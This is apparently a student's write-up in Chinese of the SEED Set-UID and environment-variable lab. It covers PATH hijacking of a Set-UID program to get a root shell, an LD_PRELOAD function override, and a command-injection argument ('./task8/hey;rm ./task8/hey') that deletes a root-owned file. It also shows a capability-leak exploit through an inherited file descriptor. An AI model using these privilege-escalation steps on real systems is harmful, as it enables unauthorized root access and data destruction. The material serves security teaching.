Task 1: Manipulating Environment Variables

就是尝试打印一下环境变量

Task 2: Passing Environment Variables from Parent Process to Child Process
实验目的
我们想知道父进程的环境变量是否被子进程继承。
攻击复刻
/* myprintenv.c */
#include <unistd.h>
#include <stdio.h>
#include <stdlib.h>

extern char **environ;

void printenv()
{
  int i = 0;
  while (environ[i] != NULL) {
     printf("%s\n", environ[i]);
     i++;
  }
}

void main()
{
  pid_t childPid;
  switch(childPid = fork()) {
    case 0:  /* child process */
      printenv();
      exit(0);
    default:  /* parent process */
      // printenv();
      exit(0);
  }
}
编译上述源程序
gcc myprintenv.c -o child然后修改源程序为
/* myprintenv.c */
#include <unistd.h>
#include <stdio.h>
#include <stdlib.h>

extern char **environ;

void printenv()
{
  int i = 0;
  while (environ[i] != NULL) {
     printf("%s\n", environ[i]);
     i++;
  }
}

void main()
{
  pid_t childPid;
  switch(childPid = fork()) {
    case 0:  /* child process */
      // printenv();
      exit(0);
    default:  /* parent process */
      printenv();
      exit(0);
  }
}
编译上述源程序
gcc myprintenv.c -o parent分别运行两个程序,并把结果保存到文件中,并比较两者结果
./parent > parent.out
./child > child.out
diff parent.out  child.out
可以看到parent和child两个程序的环境变量几乎完全相同,只是最后执行的命令不同,这在Unix/Linux系统中是符合预期的。
结论
子进程会继承父进程的环境变量
Task 3: Environment Variables and execve()
攻击复刻
/* myenv.c */
#include <unistd.h>

extern char **environ;

int main()
{
  char *argv[2];

  argv[0] = "/usr/bin/env";
  argv[1] = NULL;

  execve("/usr/bin/env", argv, NULL);

  return 0 ;
}
编译上述程序 myenv.c 并运行,无结果
gcc myenv.c -o myenv
./myenv
将代码修改为下述代码后重新编译运行
/* myenv.c */
#include <unistd.h>

extern char **environ;

int main()
{
  char *argv[2];

  argv[0] = "/usr/bin/env";
  argv[1] = NULL;

 // execve("/usr/bin/env", argv, NULL);
  execve("/usr/bin/env", argv, environ);
  return 0 ;
}
gcc myenv.c -o myenv
./myenv
运行结果:与“env”指令相同
使用 man execute 查询得知,execute 具有三个参数,而第一次之所以没有结果,是因为没有传入环境变量

Task 4: Environment Variables and system()
实验目的
验证:使用 system(),调用进程的环境变量会传递给新程序 /bin/sh。
实验复刻
/* task4.c */
#include <stdio.h>
#include <stdlib.h>
int main()
{
    system("/usr/bin/env");
    return 0 ;
}
编译运行上述程序
gcc task4.c -o demo
./demo
在Linux和Unix系统中,system()函数用于执行一个外部命令。这个函数实际上是通过调用/bin/sh -c command来执行命令的,其中/bin/sh是一个shell程序。system()函数内部使用execl()来执行/bin/sh,而execl()函数又会调用execve()。
当使用system()函数时,调用进程的环境变量会传递给新启动的/bin/sh程序。这是因为execl()在调用execve()时会传递环境变量数组。
Task 5: Environment Variable and Set-UID Programs
实验目的
要了解 Set-UID 程序如何受到影响,我们首先要弄清楚 Set-UID 程序的进程是否从用户进程继承了环境变量。
实验复刻
/* task5.c */
#include <stdio.h>
#include <stdlib.h>
extern char **environ;
int main()
{
    int i = 0;
    while (environ[i] != NULL) {
        printf("%s\n", environ[i]);
        i++;
	}
}
编译并运行上述程序,此时程序正常运行
gcc task5.c -o demo接下来将demo设为Set-UID 程序,并在父进程中设置一个特别的环境变量。

然后,在 shell 中运行demo程序。在 shell 中键入程序名称后,shell 会分叉一个子进程、
并使用子进程运行程序。请检查您在 shell 进程(父进程)中设置的所有环境变量是否都进入了 Set-UID 子进程。
sudo chown root demo
sudo chmod 4755 demo
export MYID=060257
./demo
Task 6: The PATH Environment Variable and Set-UID Programs
实验复刻
预先准备,bash禁止了这种攻击,因此需要修改为zsh
sudo ln -sf /bin/zsh /bin/sh将当前路径加入到环境变量中,借此来替换真正的ls
export PATH=$pwd:$PATH
cp /bin/sh ./ls
/* task6.c */
#include <stdio.h>
#include <stdlib.h>
int main()
{
system("ls");
return 0;
}编译上述源程序,并运行task6此时打开了seed的窗口
gcc task6.c -o task6
./task6此时获取到的权限是seed权限

将 task6设置为Set-UID然后再次运行,此时获取到的有效权限是root权限
sudo chown root task6
sudo chmod 4755 task6
./task6
Task 7: The LD PRELOAD Environment Variable and Set-UID Programs
/* mylib.c */
#include <stdio.h>
void sleep (int s)
{
    /* If this is invoked by a privileged program,you can do damages here!*/
    printf("I am not sleeping!\n");
}
/* myprog.c */
#include <unistd.h>
int main()
{
sleep(1);
return 0;
}编译上述程序并链接,并重新绑定环境变量
gcc -fPIC -g -c mylib.c
gcc -shared -o libmylib.so.1.0.1 mylib.o -lc
export LD_PRELOAD=./libmylib.so.1.0.1
gcc myprog.c -o myprog以普通用户运行myprog
./myprog
将 myprog 设为 Set-UID root 程序,并以普通用户身份运行。
sudo chown root myprog
sudo chmod 4755 myprog
./myprog
将 myprog设为 Set-UID root 程序,在 root账户中再次导出 LD PRELOAD 环境变量,然后运行它。并运行它。
sudo su
export LD_PRELOAD=./libmylib.so.1.0.1
./myprog
将 myprog设为 Set-UID user1 程序,在 user1账户中再次导出 LD PRELOAD 环境变量,然后运行它。并运行它。
sudo chown user1 myprog
su user1
export LD_PRELOAD=./libmylib.so.1.0.1
./myprog
结论
当程序设置了setuid,若不是程序的拥有用户,则会略过由拥有用户设置的LD_PRELOAD路径(这里直接执行了系统函数sleep())。当程序不是setuid,无论有效用户是谁,都会执行新的LD_PRELOAD路径。
(说明:ls -l展示的两个用户,第一个是有效用户,第二个是文件拥有者)
这里与task5的实验主旨相似,即setuid程序下的环境变量会被保护。一个setuid程序的在真实用户与有效用户一致时,不会忽略环境变量重载,而当以其他用户的权限执行时会自动忽略一些关键路径,拒绝内部函数重载,保护关键信息。
Task 8: Invoking External Programs Using system() versus execve()
实验目的
Set-UID 环境下 system() 和 execve() 产生的不同结果(主要问题,没有过滤特殊字符)
攻击复刻
预先准备:
# 在 root 权限下创建 ./tesk8/hey 文件,并设置 ./tesk8/hey 不可写入
sudo su
mkdir  task8
touch ./task8/hey
chmod 0644 ./task8/hey
# 换回 seed
su seed
由于此漏洞是在早期版本的 zsh 中才存在(请使用 seed 实验中给定的版本)
# 换成有漏洞的 shell
sudo ln -sf /bin/zsh /bin/sh
1. system
/* catall.c */
#include <unistd.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>

int main(int argc, char *argv[])
{
  char *v[3];
  char *command;

  if(argc < 2) {
    printf("Please type a file name.\n");
    return 1;
  }

  v[0] = "/bin/cat"; v[1] = argv[1]; v[2] = NULL;

  command = malloc(strlen(v[0]) + strlen(v[1]) + 2);
  sprintf(command, "%s %s", v[0], v[1]);

  // Use only one of the followings.
  system(command);
  // execve(v[0], v, NULL);

  return 0 ;
}
编译上述源文件 catall.c并将编译后的可执行文件设为 Set-UID
gcc catall.c -o catall
sudo chown root catall
sudo chmod 4755 catall
接下来按截图操作
# 执行删除前
ls task8
./catall './task8/hey;rm ./task8/hey'
# 执行删除后
ls task8
成功删除了 seed 原本不可读的文件

2. execve
将源码改为:
/* catall.c */
#include <unistd.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>

int main(int argc, char *argv[])
{
  char *v[3];
  char *command;

  if(argc < 2) {
    printf("Please type a file name.\n");
    return 1;
  }

  v[0] = "/bin/cat"; v[1] = argv[1]; v[2] = NULL;

  command = malloc(strlen(v[0]) + strlen(v[1]) + 2);
  sprintf(command, "%s %s", v[0], v[1]);

  // Use only one of the followings.
  // system(command);
  execve(v[0], v, NULL);

  return 0 ;
}
然后复刻上述实验,得出结果
Task 9: Capability Leaking
攻击复刻
预先准备:
# 在 root 权限下创建 /etc/zzz 文件
sudo su
touch /etc/zzz
# 在 seed 下尝试写 /etc/zzz 文件
su seed
nano /etc/zzz
此时准备好了一个seed 权限下不可写的文件(root 可写)
/* cap_leak.c */
#include <unistd.h>
#include <stdio.h>
#include <stdlib.h>
#include <fcntl.h>

void main()
{
  int fd;
  char *v[2];

  /* Assume that /etc/zzz is an important system file,
   * and it is owned by root with permission 0644.
   * Before running this program, you should create
   * the file /etc/zzz first. */
  fd = open("/etc/zzz", O_RDWR | O_APPEND);
  if (fd == -1) {
     printf("Cannot open /etc/zzz\n");
     exit(0);
  }

  // Print out the file descriptor value
  printf("fd is %d\n", fd);

  // Permanently disable the privilege by making the
  // effective uid the same as the real uid
  setuid(getuid());

  // Execute /bin/sh
  v[0] = "/bin/sh"; v[1] = 0;
  execve(v[0], v, 0);
}
编译上述源程序cap_leak.c 并将编译后的可执行文件设为 Set-UID
gcc cap_leak.c -o  cap_leak
sudo chown root cap_leak
sudo chmod 4755 cap_leak
运行 cap_leak,按照截图进行操作

解释:
在这里,
fd is 3意味着有一个被打开的文件,其文件描述符是3。命令
$ echo this is write by cap_leak >& 3使用 Bash shell 的文件描述符重定向功能。这里>&表示将数据写入到指定的文件描述符中。所以这条命令会将字符串 “this is write by cap_leak” 写入到文件描述符3所关联的文件或网络连接中。
至此攻击成功。
问题所在
/* cap_leak.c */
#include <unistd.h>
#include <stdio.h>
#include <stdlib.h>
#include <fcntl.h>

void main()
{
  int fd;
  char *v[2];
  fd = open("/etc/zzz", O_RDWR | O_APPEND);
  if (fd == -1) {
     printf("Cannot open /etc/zzz\n");
     exit(0);
  }
  printf("fd is %d\n", fd);
  //此处虽然降权,但是上方的打开的文件是 root 权限的,并且文件描述符被暴露了
  setuid(getuid());

  // Execute /bin/sh
  v[0] = "/bin/sh"; v[1] = 0;
  execve(v[0], v, 0);
}

